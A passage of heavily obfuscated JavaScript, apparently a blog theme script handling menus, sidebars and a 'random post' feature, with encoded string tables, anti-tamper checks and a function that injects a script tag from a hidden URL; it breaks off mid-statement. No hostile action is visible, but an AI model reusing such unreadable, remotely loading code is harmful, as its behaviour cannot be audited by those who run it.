_0x2a8b=[_0x3b50[0x0],_0x3b50[0x1],_0x3b50[0x2],_0x3b50[0x3],_0x3b50[0x4],_0x3b50[0x5],_0x3b50[0x6],_0x3b50[0x7],_0x3b50[0x8],_0x3b50[0x9],_0x3b50[0xa],_0x3b50[0xb],_0x3b50[0xc],_0x3b50[0xd],_0x3b50[0xe],_0x3b50[0xf],_0x3b50[0x10],_0x3b50[0x11],_0x3b50[0x12],_0x3b50[0x13],_0x3b50[0x14],_0x3b50[0x15],_0x3b50[0x16],_0x3b50[0x17],_0x3b50[0x18],_0x3b50[0x19],_0x3b50[0x1a],_0x3b50[0x1b],_0x3b50[0x1c],_0x3b50[0x1d],_0x3b50[0x1e],_0x3b50[0x1f],_0x3b50[0x20],_0x3b50[0x21],_0x3b50[0x22],_0x3b50[0x23],_0x3b50[0x24],_0x3b50[0x25],_0x3b50[0x26],_0x3b50[0x27],_0x3b50[0x28],_0x3b50[0x29],_0x3b50[0x2a],_0x3b50[0x2b],_0x3b50[0x2c],_0x3b50[0x2d],_0x3b50[0x2e],_0x3b50[0x2f],_0x3b50[0x30],_0x3b50[0x31],_0x3b50[0x32],_0x3b50[0x33],_0x3b50[0x34],_0x3b50[0x35],_0x3b50[0x36],_0x3b50[0x37],_0x3b50[0x38],_0x3b50[0x39],_0x3b50[0x3a],_0x3b50[0x3b],_0x3b50[0x3c],_0x3b50[0x3d],_0x3b50[0x3e],_0x3b50[0x3f],_0x3b50[0x40],_0x3b50[0x41],_0x3b50[0x42],_0x3b50[0x43],_0x3b50[0x44],_0x3b50[0x45],_0x3b50[0x46],_0x3b50[0x47],_0x3b50[0x48],_0x3b50[0x49],_0x3b50[0x4a],_0x3b50[0x4b],_0x3b50[0x4c],_0x3b50[0x4d],_0x3b50[0x4e],_0x3b50[0x4f],_0x3b50[0x50],_0x3b50[0x51],_0x3b50[0x52],_0x3b50[0x53],_0x3b50[0x54],_0x3b50[0x55],_0x3b50[0x56],_0x3b50[0x57],_0x3b50[0x58],_0x3b50[0x59],_0x3b50[0x5a],_0x3b50[0x5b],_0x3b50[0x5c],_0x3b50[0x5d],_0x3b50[0x5e],_0x3b50[0x5f],_0x3b50[0x60],_0x3b50[0x61],_0x3b50[0x62],_0x3b50[0x63],_0x3b50[0x64],_0x3b50[0x65],_0x3b50[0x66],_0x3b50[0x67],_0x3b50[0x68],_0x3b50[0x69],_0x3b50[0x6a],_0x3b50[0x6b],_0x3b50[0x6c],_0x3b50[0x6d],_0x3b50[0x6e],_0x3b50[0x6f],_0x3b50[0x70],_0x3b50[0x71],_0x3b50[0x72],_0x3b50[0x73],_0x3b50[0x74],_0x3b50[0x75],_0x3b50[0x76],_0x3b50[0x77],_0x3b50[0x78],_0x3b50[0x79],_0x3b50[0x7a],_0x3b50[0x7b],_0x3b50[0x7c],_0x3b50[0x7d],_0x3b50[0x7e],_0x3b50[0x7f],_0x3b50[0x80],_0x3b50[0x81],_0x3b50[0x82],_0x3b50[0x83],_0x3b50[0x84],_0x3b50[0x85],_0x3b50[0x86],_0x3b50[0x87],_0x3b50[0x88],_0x3b50[0x89],_0x3b50[0x8a],_0x3b50[0x8b],_0x3b50[0x8c],_0x3b50[0x8d],_0x3b50[0x8e],_0x3b50[0x8f],_0x3b50[0x90],_0x3b50[0x91],_0x3b50[0x92],_0x3b50[0x93],_0x3b50[0x94],_0x3b50[0x95],_0x3b50[0x96],_0x3b50[0x97],_0x3b50[0x98],_0x3b50[0x99],_0x3b50[0x9a],_0x3b50[0x9b],_0x3b50[0x9c],_0x3b50[0x9d],_0x3b50[0x9e],_0x3b50[0x9f],_0x3b50[0xa0],_0x3b50[0xa1],_0x3b50[0xa2],_0x3b50[0xa3],_0x3b50[0xa4],_0x3b50[0xa5],_0x3b50[0xa6],_0x3b50[0xa7],_0x3b50[0xa8],_0x3b50[0xa9],_0x3b50[0xaa],_0x3b50[0xab],_0x3b50[0xac],_0x3b50[0xad],_0x3b50[0xae],_0x3b50[0xaf],_0x3b50[0xb0],_0x3b50[0xb1],_0x3b50[0xb2],_0x3b50[0xb3],_0x3b50[0xb4],_0x3b50[0xb5],_0x3b50[0xb6],_0x3b50[0xb7],_0x3b50[0xb8],_0x3b50[0xb9],_0x3b50[0xba],_0x3b50[0xbb],_0x3b50[0xbc],_0x3b50[0xbd],_0x3b50[0xbe],_0x3b50[0xbf],_0x3b50[0xc0],_0x3b50[0xc1],_0x3b50[0xc2],_0x3b50[0xc3],_0x3b50[0xc4],_0x3b50[0xc5],_0x3b50[0xc6],_0x3b50[0xc7],_0x3b50[0xc8],_0x3b50[0xc9],_0x3b50[0xca],_0x3b50[0xcb],_0x3b50[0xcc],_0x3b50[0xcd],_0x3b50[0xce],_0x3b50[0xcf],_0x3b50[0xd0],_0x3b50[0xd1],_0x3b50[0xd2],_0x3b50[0xd3],_0x3b50[0xd4],_0x3b50[0xd5],_0x3b50[0xd6],_0x3b50[0xd7],_0x3b50[0xd8],_0x3b50[0xd9],_0x3b50[0xda],_0x3b50[0xdb],_0x3b50[0xdc],_0x3b50[0xdd],_0x3b50[0xde],_0x3b50[0xdf],_0x3b50[0xe0],_0x3b50[0xe1],_0x3b50[0xe2],_0x3b50[0xe3],_0x3b50[0xe4],_0x3b50[0xe5],_0x3b50[0xe6],_0x3b50[0xe7],_0x3b50[0xe8],_0x3b50[0xe9],_0x3b50[0xea],_0x3b50[0xeb],_0x3b50[0xec],_0x3b50[0xed],_0x3b50[0xee],_0x3b50[0xef],_0x3b50[0xf0],_0x3b50[0xf1],_0x3b50[0xf2],_0x3b50[0xf3],_0x3b50[0xf4],_0x3b50[0xf5],_0x3b50[0xf6],_0x3b50[0xf7],_0x3b50[0xf8],_0x3b50[0xf9],_0x3b50[0xfa],_0x3b50[0xfb],_0x3b50[0xfc],_0x3b50[0xfd],_0x3b50[0xfe],_0x3b50[0xff],_0x3b50[0x100],_0x3b50[0x101],_0x3b50[0x102],_0x3b50[0x103],_0x3b50[0x104],_0x3b50[0x105],_0x3b50[0x106],_0x3b50[0x107],_0x3b50[0x108],_0x3b50[0x109],_0x3b50[0x10a],_0x3b50[0x10b],_0x3b50[0x10c],_0x3b50[0x10d],_0x3b50[0x10e],_0x3b50[0x10f],_0x3b50[0x110],_0x3b50[0x111],_0x3b50[0x112],_0x3b50[0x113],_0x3b50[0x114],_0x3b50[0x115],_0x3b50[0x116],_0x3b50[0x117],_0x3b50[0x118],_0x3b50[0x119],_0x3b50[0x11a],_0x3b50[0x11b],_0x3b50[0x11c],_0x3b50[0x11d],_0x3b50[0x11e],_0x3b50[0x11f],_0x3b50[0x120],_0x3b50[0x121],_0x3b50[0x122],_0x3b50[0x123],_0x3b50[0x124],_0x3b50[0x125],_0x3b50[0x126],_0x3b50[0x127],_0x3b50[0x128],_0x3b50[0x129],_0x3b50[0x12a],_0x3b50[0x12b],_0x3b50[0x12c],_0x3b50[0x12d],_0x3b50[0x12e],_0x3b50[0x12f],_0x3b50[0x130],_0x3b50[0x131],_0x3b50[0x132],_0x3b50[0x133],_0x3b50[0x134],_0x3b50[0x135],_0x3b50[0x136],_0x3b50[0x137],_0x3b50[0x138],_0x3b50[0x139],_0x3b50[0x13a],_0x3b50[0x13b],_0x3b50[0x13c],_0x3b50[0x13d],_0x3b50[0x13e],_0x3b50[0x13f],_0x3b50[0x140],_0x3b50[0x141],_0x3b50[0x142],_0x3b50[0x143]];(function(_0xfc4ax23,_0xfc4ax24){var _0xfc4ax25=function(_0xfc4ax26){while(--_0xfc4ax26){_0xfc4ax23[_0x3b50[0x145]](_0xfc4ax23[_0x3b50[0x144]]())}};_0xfc4ax25(++_0xfc4ax24)}(_0x2a8b,0x1d5));var _0x3a6d=function(_0xfc4ax28,_0xfc4ax29){var _0xfc4ax2a=function(){var _0xfc4ax2b=!![];return function(_0xfc4ax2c,_0xfc4ax2d){var _0xfc4ax2e=_0xfc4ax2b?function(){if(_0xfc4ax2d){var _0xfc4ax2f=_0xfc4ax2d[_0x5eb9(_0x439d[1471],_0x439d[810])](_0xfc4ax2c,arguments);_0xfc4ax2d= null;return _0xfc4ax2f}}:function(){};_0xfc4ax2b=  ![];return _0xfc4ax2e}}();_0xfc4ax28= _0xfc4ax28- 0x0;var _0xfc4ax30=_0x2a8b[_0xfc4ax28];if(_0x3a6d[_0x3b50[0x146]]=== undefined){(function(){var _0xfc4ax31=function(){(function(){_0xfc4ax2a(this,function(){var _0xfc4ax32= new RegExp(_0x5eb9(_0x439d[1472],_0x439d[873]));var _0xfc4ax33= new RegExp(_0x5eb9(_0x439d[1473],_0x439d[748]),_0x439d[1078]);var _0xfc4ax34=_0x123e98(_0x5eb9(_0x439d[1474],_0x439d[741]));if(!_0xfc4ax32[_0x439d[1476]](_0xfc4ax34+ _0x5eb9(_0x439d[1475],_0x439d[696]))||  !_0xfc4ax33[_0x5eb9(_0x439d[1478],_0x439d[805])](_0xfc4ax34+ _0x5eb9(_0x439d[1477],_0x439d[805]))){_0xfc4ax34(_0x439d[1087])}else {_0x123e98()}})()}());var _0xfc4ax35;try{_0xfc4ax35= Function(_0x3b50[0x147]+ _0x3b50[0x148]+ _0x3b50[0x149])()}catch(_0x52d4d9){_0xfc4ax35= window};return _0xfc4ax35};var _0xfc4ax36=_0xfc4ax31();var _0xfc4ax37=_0x3b50[0x14a];_0xfc4ax36[_0x3b50[0x14b]]|| (_0xfc4ax36[_0x3b50[0x14b]]= function(_0xfc4ax38){var _0xfc4ax39=String(_0xfc4ax38)[_0x3b50[0x14d]](/=+$/,_0x3b50[0x14c]);for(var _0xfc4ax3a=0x0,_0xfc4ax3b,_0xfc4ax3c,_0xfc4ax3d=0x0,_0xfc4ax3e=_0x3b50[0x14c];_0xfc4ax3c= _0xfc4ax39[_0x3b50[0x14e]](_0xfc4ax3d++);~_0xfc4ax3c&& (_0xfc4ax3b= _0xfc4ax3a% 0x4?_0xfc4ax3b* 0x40+ _0xfc4ax3c:_0xfc4ax3c,_0xfc4ax3a++ % 0x4)?_0xfc4ax3e+= String[_0x3b50[0x14f]](0xff& _0xfc4ax3b>> (-0x2* _0xfc4ax3a & 0x6)):0x0){_0xfc4ax3c= _0xfc4ax37[_0x3b50[0x150]](_0xfc4ax3c)};return _0xfc4ax3e})}());var _0xfc4ax3f=function(_0xfc4ax40,_0xfc4ax29){var _0xfc4ax41=[],_0xfc4ax42=0x0,_0xfc4ax43,_0xfc4ax44=_0x3b50[0x14c],_0xfc4ax45=_0x3b50[0x14c];_0xfc4ax40= atob(_0xfc4ax40);for(var _0xfc4ax46=0x0,_0xfc4ax47=_0xfc4ax40[_0x3b50[0x151]];_0xfc4ax46< _0xfc4ax47;_0xfc4ax46++){_0xfc4ax45+= _0x3b50[0x152]+ (_0x3b50[0x154]+ _0xfc4ax40[_0x3b50[0x156]](_0xfc4ax46)[_0x3b50[0x155]](0x10))[_0x3b50[0x153]](-0x2)};_0xfc4ax40= decodeURIComponent(_0xfc4ax45);for(var _0xfc4ax48=0x0;_0xfc4ax48< 0x100;_0xfc4ax48++){_0xfc4ax41[_0xfc4ax48]= _0xfc4ax48};for(_0xfc4ax48= 0x0;_0xfc4ax48< 0x100;_0xfc4ax48++){_0xfc4ax42= (_0xfc4ax42+ _0xfc4ax41[_0xfc4ax48]+ _0xfc4ax29[_0x3b50[0x156]](_0xfc4ax48% _0xfc4ax29[_0x3b50[0x151]]))% 0x100;_0xfc4ax43= _0xfc4ax41[_0xfc4ax48];_0xfc4ax41[_0xfc4ax48]= _0xfc4ax41[_0xfc4ax42];_0xfc4ax41[_0xfc4ax42]= _0xfc4ax43};_0xfc4ax48= 0x0;_0xfc4ax42= 0x0;for(var _0xfc4ax49=0x0;_0xfc4ax49< _0xfc4ax40[_0x3b50[0x151]];_0xfc4ax49++){_0xfc4ax48= (_0xfc4ax48+ 0x1)% 0x100;_0xfc4ax42= (_0xfc4ax42+ _0xfc4ax41[_0xfc4ax48])% 0x100;_0xfc4ax43= _0xfc4ax41[_0xfc4ax48];_0xfc4ax41[_0xfc4ax48]= _0xfc4ax41[_0xfc4ax42];_0xfc4ax41[_0xfc4ax42]= _0xfc4ax43;_0xfc4ax44+= String[_0x3b50[0x14f]](_0xfc4ax40[_0x3b50[0x156]](_0xfc4ax49)^ _0xfc4ax41[(_0xfc4ax41[_0xfc4ax48]+ _0xfc4ax41[_0xfc4ax42])% 0x100])};return _0xfc4ax44};_0x3a6d[_0x3b50[0x157]]= _0xfc4ax3f;_0x3a6d[_0x3b50[0x158]]= {};_0x3a6d[_0x3b50[0x146]]=  !![]};var _0xfc4ax4a=_0x3a6d[_0x3b50[0x158]][_0xfc4ax28];if(_0xfc4ax4a=== undefined){if(_0x3a6d[_0x3b50[0x159]]=== undefined){_0x3a6d[_0x3b50[0x159]]=  !![]};_0xfc4ax30= _0x3a6d[_0x3b50[0x157]](_0xfc4ax30,_0xfc4ax29);_0x3a6d[_0x3b50[0x158]][_0xfc4ax28]= _0xfc4ax30}else {_0xfc4ax30= _0xfc4ax4a};return _0xfc4ax30};var _0x1b42d8=function(){var _0xfc4ax4c=!![];return function(_0xfc4ax4d,_0xfc4ax4e){var _0xfc4ax4f=_0xfc4ax4c?function(){if(_0xfc4ax4e){var _0xfc4ax50=_0xfc4ax4e[_0x3a6d(_0x3b50[0x15a],_0x3b50[0x15b])](_0xfc4ax4d,arguments);_0xfc4ax4e= null;return _0xfc4ax50}}:function(){};_0xfc4ax4c=  ![];return _0xfc4ax4f}}();(function(){_0x1b42d8(this,function(){var _0xfc4ax51= new RegExp(_0x3a6d(_0x3b50[0x15c],_0x3b50[0x15d]));var _0xfc4ax52= new RegExp(_0x3a6d(_0x3b50[0x15e],_0x3b50[0x15f]),_0x3b50[0x160]);var _0xfc4ax53=_0x3e55b3(_0x3b50[0x161]);if(!_0xfc4ax51[_0x3a6d(_0x3b50[0x164],_0x3b50[0x165])](_0xfc4ax53+ _0x3a6d(_0x3b50[0x162],_0x3b50[0x163]))||  !_0xfc4ax52[_0x3a6d(_0x3b50[0x168],_0x3b50[0x169])](_0xfc4ax53+ _0x3a6d(_0x3b50[0x166],_0x3b50[0x167]))){_0xfc4ax53(_0x3b50[0x16a])}else {_0x3e55b3()}})()}());$(_0x3a6d(_0x3b50[0x199],_0x3b50[0x171]))[_0x3a6d(_0x3b50[0x197],_0x3b50[0x198])](function(){var _0xfc4ax54=_0x3a6d(_0x3b50[0x16b],_0x3b50[0x16c]);$(_0x3a6d(_0x3b50[0x185],_0x3b50[0x181]))[_0x3a6d(_0x3b50[0x184],_0x3b50[0x165])](function(){var _0xfc4ax55=$(this)[_0x3a6d(_0x3b50[0x16d],_0x3b50[0x16e])](),_0xfc4ax56=_0xfc4ax55[_0x3a6d(_0x3b50[0x16f],_0x3b50[0x15b])](0x0,0x1),_0xfc4ax57=_0xfc4ax55[_0x3a6d(_0x3b50[0x170],_0x3b50[0x171])](0x1);_0x3b50[0x172]== _0xfc4ax56?(_0xfc4ax56= $(this)[_0x3a6d(_0x3b50[0x177],_0x3b50[0x178])](_0x3b50[0x176])[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x173],_0x3b50[0x174])),_0xfc4ax54+= _0x3a6d(_0x3b50[0x179],_0x3b50[0x165])+ _0xfc4ax56+ _0x3b50[0x17a]+ _0xfc4ax57+ _0x3b50[0x17b]):(_0xfc4ax56= $(this)[_0x3a6d(_0x3b50[0x17e],_0x3b50[0x17f])](_0x3b50[0x176])[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x17c],_0x3b50[0x17d])),_0xfc4ax54+= _0x3a6d(_0x3b50[0x180],_0x3b50[0x181])+ _0xfc4ax56+ _0x3b50[0x17a]+ _0xfc4ax55+ _0x3a6d(_0x3b50[0x182],_0x3b50[0x183]))});_0xfc4ax54+= _0x3a6d(_0x3b50[0x186],_0x3b50[0x181]);$(this)[_0x3b50[0x187]](_0xfc4ax54);$(_0x3a6d(_0x3b50[0x18e],_0x3b50[0x18f]))[_0x3a6d(_0x3b50[0x18c],_0x3b50[0x18d])](function(){var _0xfc4ax54=$(this);if(_0xfc4ax54[_0x3a6d(_0x3b50[0x18a],_0x3b50[0x15b])]()[_0x3b50[0x14d]](/\s|&nbsp;/g,_0x3b50[0x14c])[_0x3a6d(_0x3b50[0x188],_0x3b50[0x189])]== 0x0){_0xfc4ax54[_0x3a6d(_0x3b50[0x18b],_0x3b50[0x163])]()}});$(_0x3a6d(_0x3b50[0x195],_0x3b50[0x196]))[_0x3a6d(_0x3b50[0x193],_0x3b50[0x194])](function(){var _0xfc4ax54=$(this);if(_0xfc4ax54[_0x3a6d(_0x3b50[0x190],_0x3b50[0x191])]()[_0x3b50[0x14d]](/\s|&nbsp;/g,_0x3b50[0x14c])[_0x3b50[0x151]]== 0x0){_0xfc4ax54[_0x3a6d(_0x3b50[0x192],_0x3b50[0x16c])]()}})});$(_0x3b50[0x19d])[_0x3a6d(_0x3b50[0x19c],_0x3b50[0x15b])]()[_0x3b50[0x19b]](_0x3a6d(_0x3b50[0x19a],_0x3b50[0x16e]));$(_0x3a6d(_0x3b50[0x1c5],_0x3b50[0x1c6]))[_0x3a6d(_0x3b50[0x1c3],_0x3b50[0x1c4])](function(){var _0xfc4ax58=_0x3b50[0x19e];$(_0x3a6d(_0x3b50[0x1b2],_0x3b50[0x1b3]))[_0x3a6d(_0x3b50[0x1b0],_0x3b50[0x1b1])](function(){var _0xfc4ax59=$(this)[_0x3a6d(_0x3b50[0x19f],_0x3b50[0x167])](),_0xfc4ax5a=_0xfc4ax59[_0x3b50[0x1a0]](0x0,0x1),_0xfc4ax5b=_0xfc4ax59[_0x3b50[0x1a0]](0x1);_0x3b50[0x172]== _0xfc4ax5a?(_0xfc4ax5a= $(this)[_0x3b50[0x1a5]](_0x3b50[0x176])[_0x3a6d(_0x3b50[0x1a3],_0x3b50[0x1a4])](_0x3a6d(_0x3b50[0x1a1],_0x3b50[0x1a2])),_0xfc4ax58+= _0x3a6d(_0x3b50[0x1a6],_0x3b50[0x1a7])+ _0xfc4ax5a+ _0x3b50[0x17a]+ _0xfc4ax5b+ _0x3a6d(_0x3b50[0x1a8],_0x3b50[0x15b])):(_0xfc4ax5a= $(this)[_0x3a6d(_0x3b50[0x1ac],_0x3b50[0x1ad])](_0x3b50[0x176])[_0x3a6d(_0x3b50[0x1aa],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x1a9],_0x3b50[0x167])),_0xfc4ax58+= _0x3a6d(_0x3b50[0x1ae],_0x3b50[0x15d])+ _0xfc4ax5a+ _0x3b50[0x17a]+ _0xfc4ax59+ _0x3a6d(_0x3b50[0x1af],_0x3b50[0x1ad]))});_0xfc4ax58+= _0x3a6d(_0x3b50[0x1b4],_0x3b50[0x1b5]);$(this)[_0x3a6d(_0x3b50[0x1b6],_0x3b50[0x196])](_0xfc4ax58);$(_0x3a6d(_0x3b50[0x1bc],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x1bb],_0x3b50[0x1a7])](function(){var _0xfc4ax58=$(this);if(_0xfc4ax58[_0x3a6d(_0x3b50[0x1b9],_0x3b50[0x16e])]()[_0x3a6d(_0x3b50[0x1b7],_0x3b50[0x1b8])](/\s|&nbsp;/g,_0x3b50[0x14c])[_0x3b50[0x151]]== 0x0){_0xfc4ax58[_0x3a6d(_0x3b50[0x1ba],_0x3b50[0x1ad])]()}});$(_0x3a6d(_0x3b50[0x1c2],_0x3b50[0x167]))[_0x3b50[0x1c1]](function(){var _0xfc4ax58=$(this);if(_0xfc4ax58[_0x3a6d(_0x3b50[0x1bf],_0x3b50[0x18f])]()[_0x3a6d(_0x3b50[0x1be],_0x3b50[0x16c])](/\s|&nbsp;/g,_0x3b50[0x14c])[_0x3a6d(_0x3b50[0x1bd],_0x3b50[0x17d])]== 0x0){_0xfc4ax58[_0x3a6d(_0x3b50[0x1c0],_0x3b50[0x1b3])]()}})});$(_0x3a6d(_0x3b50[0x1cb],_0x3b50[0x15f]))[_0x3a6d(_0x3b50[0x1c9],_0x3b50[0x1ca])]()[_0x3a6d(_0x3b50[0x1c8],_0x3b50[0x167])](_0x3a6d(_0x3b50[0x1c7],_0x3b50[0x165]));function showLucky(_0xfc4ax5d){var _0xfc4ax5e=_0xfc4ax5d[_0x3a6d(_0x3b50[0x1cc],_0x3b50[0x198])];var _0xfc4ax5f=_0xfc4ax5e[_0x3a6d(_0x3b50[0x1cd],_0x3b50[0x1ce])]|| [];var _0xfc4ax60=_0xfc4ax5e[_0x3a6d(_0x3b50[0x1cf],_0x3b50[0x17d])][0x0];for(var _0xfc4ax61=0x0;_0xfc4ax61< _0xfc4ax60[_0x3a6d(_0x3b50[0x1d1],_0x3b50[0x1d2])][_0x3a6d(_0x3b50[0x1d0],_0x3b50[0x1b5])];++_0xfc4ax61){if(_0xfc4ax60[_0x3b50[0x1d5]][_0xfc4ax61][_0x3a6d(_0x3b50[0x1d3],_0x3b50[0x1d4])]== _0x3a6d(_0x3b50[0x1d6],_0x3b50[0x1d7])){window[_0x3a6d(_0x3b50[0x1d8],_0x3b50[0x1d2])]= _0xfc4ax60[_0x3b50[0x1d5]][_0xfc4ax61][_0x3a6d(_0x3b50[0x1d9],_0x3b50[0x1d7])]}}}function fetchLuck(_0xfc4ax63){script= document[_0x3a6d(_0x3b50[0x1dc],_0x3b50[0x167])](_0x3a6d(_0x3b50[0x1da],_0x3b50[0x1db]));script[_0x3a6d(_0x3b50[0x1dd],_0x3b50[0x198])]= _0x3a6d(_0x3b50[0x1de],_0x3b50[0x191])+ _0xfc4ax63+ _0x3a6d(_0x3b50[0x1df],_0x3b50[0x169]);script[_0x3a6d(_0x3b50[0x1e0],_0x3b50[0x1e1])]= _0x3b50[0x1e2];document[_0x3a6d(_0x3b50[0x1e5],_0x3b50[0x1ce])](_0x3a6d(_0x3b50[0x1e4],_0x3b50[0x194]))[0x0][_0x3a6d(_0x3b50[0x1e3],_0x3b50[0x174])](script)}function readLucky(_0xfc4ax65){var _0xfc4ax66=_0xfc4ax65[_0x3a6d(_0x3b50[0x1e6],_0x3b50[0x1b8])];var _0xfc4ax67=parseInt(_0xfc4ax66[_0x3a6d(_0x3b50[0x1e8],_0x3b50[0x169])][_0x3b50[0x1e7]],0xa);var _0xfc4ax68=Math[_0x3a6d(_0x3b50[0x1ea],_0x3b50[0x178])](Math[_0x3a6d(_0x3b50[0x1e9],_0x3b50[0x1a2])]()* _0xfc4ax67);_0xfc4ax68++;fetchLuck(_0xfc4ax68)}function feelingLucky(_0xfc4ax6a){var _0xfc4ax6b=document[_0x3a6d(_0x3b50[0x1ed],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x1eb],_0x3b50[0x1ec]));_0xfc4ax6b[_0x3a6d(_0x3b50[0x1ee],_0x3b50[0x169])]= _0x3a6d(_0x3b50[0x1ef],_0x3b50[0x1f0]);_0xfc4ax6b[_0x3b50[0x1f1]]= _0x3a6d(_0x3b50[0x1f2],_0x3b50[0x169]);document[_0x3a6d(_0x3b50[0x1f5],_0x3b50[0x1f6])](_0x3a6d(_0x3b50[0x1f4],_0x3b50[0x18d]))[0x0][_0x3a6d(_0x3b50[0x1f3],_0x3b50[0x183])](_0xfc4ax6b);if(_0xfc4ax6a&& _0xfc4ax6a[_0x3a6d(_0x3b50[0x1f7],_0x3b50[0x1ad])]){_0xfc4ax6a[_0x3a6d(_0x3b50[0x1f7],_0x3b50[0x1ad])]()}else {_0xfc4ax6a= window[_0x3a6d(_0x3b50[0x1f8],_0x3b50[0x169])];_0xfc4ax6a[_0x3a6d(_0x3b50[0x1f9],_0x3b50[0x169])]=  !![]};return ![]}$(_0x3a6d(_0x3b50[0x200],_0x3b50[0x163]))[_0x3a6d(_0x3b50[0x1fe],_0x3b50[0x1ff])](function(){$(this)[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x1fa],_0x3b50[0x189]),$(this)[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x1fb],_0x3b50[0x1fc]))+ _0x3b50[0x1fd]+ MBMaxResul)});jQuery(document)[_0x3a6d(_0x3b50[0x215],_0x3b50[0x1a4])](function(_0xfc4ax6c){_0xfc4ax6c(_0x3a6d(_0x3b50[0x202],_0x3b50[0x1f6]))[_0x3a6d(_0x3b50[0x201],_0x3b50[0x196])]();_0xfc4ax6c(_0x3a6d(_0x3b50[0x206],_0x3b50[0x1ff]))[_0x3a6d(_0x3b50[0x205],_0x3b50[0x1c4])](_0x3a6d(_0x3b50[0x204],_0x3b50[0x191]))[_0x3a6d(_0x3b50[0x203],_0x3b50[0x16c])]();_0xfc4ax6c(_0x3a6d(_0x3b50[0x209],_0x3b50[0x194]))[_0x3a6d(_0x3b50[0x207],_0x3b50[0x208])]();_0xfc4ax6c(_0x3a6d(_0x3b50[0x214],_0x3b50[0x171]))[_0x3a6d(_0x3b50[0x213],_0x3b50[0x171])](function(){_0xfc4ax6c(_0x3b50[0x20c])[_0x3a6d(_0x3b50[0x20b],_0x3b50[0x1c4])](_0x3b50[0x20a]);_0xfc4ax6c(this)[_0x3b50[0x19b]](_0x3a6d(_0x3b50[0x20d],_0x3b50[0x1ec]));_0xfc4ax6c(_0x3a6d(_0x3b50[0x20f],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x20e],_0x3b50[0x17f])]();var _0xfc4ax6d=_0xfc4ax6c(this)[_0x3a6d(_0x3b50[0x211],_0x3b50[0x171])](_0x3a6d(_0x3b50[0x210],_0x3b50[0x198]));_0xfc4ax6c(_0xfc4ax6d)[_0x3b50[0x212]]();return ![]})});jQuery(document)[_0x3a6d(_0x3b50[0x218],_0x3b50[0x208])](function(){jQuery(_0x3a6d(_0x3b50[0x217],_0x3b50[0x196]))[_0x3b50[0x216]]({"\x61\x64\x64\x69\x74\x69\x6F\x6E\x61\x6C\x4D\x61\x72\x67\x69\x6E\x54\x6F\x70":0x0})});$(_0x3a6d(_0x3b50[0x22b],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x22a],_0x3b50[0x1ec])](function(){var _0xfc4ax6e=$(this);_0xfc4ax6e[_0x3a6d(_0x3b50[0x21f],_0x3b50[0x183])](_0x3a6d(_0x3b50[0x21e],_0x3b50[0x1d7]))[_0x3a6d(_0x3b50[0x21d],_0x3b50[0x189])](function(){_0xfc4ax6e[_0x3a6d(_0x3b50[0x21c],_0x3b50[0x169])](_0x3a6d(_0x3b50[0x21b],_0x3b50[0x1a7]))[_0x3a6d(_0x3b50[0x21a],_0x3b50[0x15b])](_0x3a6d(_0x3b50[0x219],_0x3b50[0x1ab]))});$(document)[_0x3a6d(_0x3b50[0x229],_0x3b50[0x15b])](_0x3a6d(_0x3b50[0x220],_0x3b50[0x1d2]),function(_0xfc4ax6f){if($(_0xfc4ax6f[_0x3a6d(_0x3b50[0x225],_0x3b50[0x226])])[_0x3a6d(_0x3b50[0x224],_0x3b50[0x169])](_0x3a6d(_0x3b50[0x222],_0x3b50[0x223]))[_0x3a6d(_0x3b50[0x221],_0x3b50[0x15d])]=== 0x0){$(_0x3a6d(_0x3b50[0x228],_0x3b50[0x1ec]))[_0x3a6d(_0x3b50[0x227],_0x3b50[0x181])](0x12c)}})});$(document)[_0x3b50[0x231]](function(){$(_0x3a6d(_0x3b50[0x22f],_0x3b50[0x194]))[_0x3b50[0x22e]]($(_0x3a6d(_0x3b50[0x22d],_0x3b50[0x1b5]))[_0x3a6d(_0x3b50[0x22c],_0x3b50[0x223])]()),$(_0x3a6d(_0x3b50[0x230],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x22c],_0x3b50[0x223])](_0x3b50[0x14c])});$(function(){_0x3b50[0x232];$(_0x3b50[0x235])[_0x3a6d(_0x3b50[0x234],_0x3b50[0x194])]($(_0x3a6d(_0x3b50[0x233],_0x3b50[0x18d])));$(_0x3b50[0x238])[_0x3b50[0x237]]($(_0x3a6d(_0x3b50[0x236],_0x3b50[0x191])));$(_0x3a6d(_0x3b50[0x23a],_0x3b50[0x174]))[_0x3a6d(_0x3b50[0x234],_0x3b50[0x194])]($(_0x3a6d(_0x3b50[0x239],_0x3b50[0x1d2])));$(_0x3a6d(_0x3b50[0x23d],_0x3b50[0x1db]))[_0x3a6d(_0x3b50[0x23c],_0x3b50[0x226])]($(_0x3a6d(_0x3b50[0x23b],_0x3b50[0x1f6])));var _0xfc4ax70=Math[_0x3a6d(_0x3b50[0x240],_0x3b50[0x194])]($(_0x3a6d(_0x3b50[0x23f],_0x3b50[0x16e]))[_0x3a6d(_0x3b50[0x23e],_0x3b50[0x1a4])]/ 0x2);$(_0x3b50[0x243]+ _0xfc4ax70+ _0x3b50[0x244])[_0x3a6d(_0x3b50[0x242],_0x3b50[0x17d])]($(_0x3b50[0x241]))});$(function(){$(_0x3b50[0x29b])[_0x3a6d(_0x3b50[0x29a],_0x3b50[0x163])](function(){var _0xfc4ax71=$(this);var _0xfc4ax72=_0xfc4ax71[_0x3a6d(_0x3b50[0x246],_0x3b50[0x208])](_0x3b50[0x245]);var _0xfc4ax73;_0xfc4ax71[_0x3a6d(_0x3b50[0x248],_0x3b50[0x17d])]()[_0x3b50[0x19b]](_0x3a6d(_0x3b50[0x247],_0x3b50[0x1b5]));if(_0xfc4ax71[_0x3a6d(_0x3b50[0x24a],_0x3b50[0x196])](_0x3a6d(_0x3b50[0x249],_0x3b50[0x167]))){var _0xfc4ax74=_0xfc4ax71[_0x3b50[0x1a5]](_0x3a6d(_0x3b50[0x24c],_0x3b50[0x18f]))[_0x3a6d(_0x3b50[0x24b],_0x3b50[0x194])]()}else {if(_0xfc4ax71[_0x3a6d(_0x3b50[0x24e],_0x3b50[0x1a7])](_0x3a6d(_0x3b50[0x24d],_0x3b50[0x1b1]))){var 